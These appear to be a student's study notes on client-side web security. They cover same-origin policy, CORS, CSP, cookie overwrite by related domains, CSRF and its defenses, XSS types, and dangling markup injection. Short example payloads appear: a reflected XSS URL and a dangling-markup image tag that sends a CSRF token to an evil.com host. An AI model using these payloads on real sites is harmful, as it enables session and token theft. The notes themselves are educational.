Client-Side Security
URL
When hostname is
www
(default) then the global internet is the host (we can also use custom networks).
TLD top level domain
SLD second level domain
eTLD effective top level domain
eTLD+1 effective top level domain plus one level = site, registerable domain
Origin vs. Site
same-origin
pages must share the same:
- scheme / protocol
- domain, subdomain
- hostname
- port
same-site
pages must share the same site / registrable domain / eTLD+1.
Can not be algorithmically determined.
Browsers have them in lists.
____________
Same Origin Policy SOP
Baseline security policy.
No formal definition, different in every browser.
Javascript scripts can only read and write on same-origin-resources like:
- HTTP response body (only reading possible)
- Other frames' DOM
- the cookie jar (different concept of origin)
Not limited by SOP:
- images, stylesheets, scripts, iframes, and videos
- form submission
-
sending HTTP requests
(ie., via
fetchfunction)
Cross-Origin Resource Sharing CORS
Mechanism to relax the SOP for fetching cross-origin data.
Javascript can read the response body if:
request
Origin: http://example.com(URL of request receiver)
response
Access-Control-Allow-Origin: http://example.com
or
*
Window.postMessage()
For client-side Messaging - enables cross-origin message exchanges between embedded frames by specifiying the origin in requests.
The origin of messages should always be validated.
Content Security Policy CSP
policy set via
Content-Security-Policy
header in requests.
Restricting which resources are accepted.
Originally developed to lower potential damage of content injection vulnerabilities like XSS - now it is used for many different purposes.
____________
Related Domain Attack
= Cookie-Overwrite-Vulnerability
Cookie Protocol Issues
Cookie header with cookie sent to server only contains name and value.
The server does not know:
- if it was sent over a secure connection
- which domain has set the received cookie
RFC 2109 has an option to include more information in the header - now deprecated.
Attack
Related-domain attacker - access to a subdomain - can set cookies that are sent to the target website if the
domain
attribute is set.
Example:
evil.example.com
overwrites
honest.example.com
cookies.
-
Client
Honest:
Set-Cookiewithuid = client,domain = example.at
- Client Evil: cookie from Honest
-
Client
Honest:
Set-Cookiewithuid = evil,domain = example.at
- Client Evil: cookie from Evil
Defense
Cookie-Prefixes

Cross-site Request Forgery CSRF
is an attack that forces an end user to execute unwanted actions on a web application in which they’re currently authenticated
Honest site can not distinguish real request vs. a third-party triggered request.
Attack
- Victim authenticated on honest website.

-

Attacker page triggers request towards honest website
(with victims cookie)
.
Examples:
post or get request through auto-submission of form, fetching image with url GET, ...
Anti-CSRF Tokens
Different for each user session or else attacker can use his own token for another session.
Used in most web frameworks.
Generation
- on every page load - limits timeframe (breaks with multiple tabs)
- set upon the first visit (prefered solution)
Synchronizer token pattern (forms)
Hidden token in all HTML forms.
<INPUT type="hidden" value="ak34F9dmAvp">Cookie-to-header token
- client receives cookie with token
- executes received js script
- then sets received token as a custom header on further requests
referer
http request header
All requests must contain header - is the origin of request.
Prorblem: Sometimes the header is accidentally suppressed by the network, browser, ...
Validation types
Lenient some requests without the header are accepted (may be insecure)
Strict only requests with the header are accepted (may block real requests)
SameSite
cookie attribute
effective against cross-site CSRF attacks, but not same-site CSRF attacks (= related-domain attack)
Cross Site Scripting XSS
Code injection vulnerability - lack of user input sanitization.
XSS attacks can generally be categorized into two categories: stored and reflected. There is a third, much less well-known type of XSS attack called DOM Based XSS.
1. Reflected XSS (non persistent)
request → server → embedded into the web page (http response)
Script can manipulate website contents to show bogus information, leak sensitive data (e.g., session cookies), ...
-
User visits honest website with URL prepared by attacker - redirection, phishing mail, ...
https://example.com/?q=<script>alert(1)</script>
- User executes received script
2. Stored XSS (persistent)
request → server → permanently stored on server-database
In websites serving user-generated content like: social sites, blogs, wikis, forums, ...
- Attacker embeds script in page
- Each visitor executes script
3. DOM-based XSS (not persistent)
payload → client → embedded into clients browser (not detected by server)
The page itself (the HTTP response that is) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment.
This is in contrast to other XSS attacks (stored or reflected), wherein the attack payload is placed in the response page (due to a server side flaw).
- Script code from the the URL is entered into a sensitive sink (function that allows changing the DOM, executing scripts...)
- Client sees the website differently - Server does not notice.
Defense
- User input sanitization: Filtering, encoding charactes, so they wont get executed.
- Content Security Policy CSP
- Add-ons like NoScript in browsers
-
using
toStaticHTML()
Dangling Markup Injection
Injecting of non-script HTML markup elements.
Example: Entire page content (until the single quote) sent to
evil.com/log.php?....
<img src='http://evil.com/log.php?
<input type="hidden" name="csrf" value="2bnkDemF4">
...
' <- first occuring single quote on the pageAllows stealing the secret CSRF token.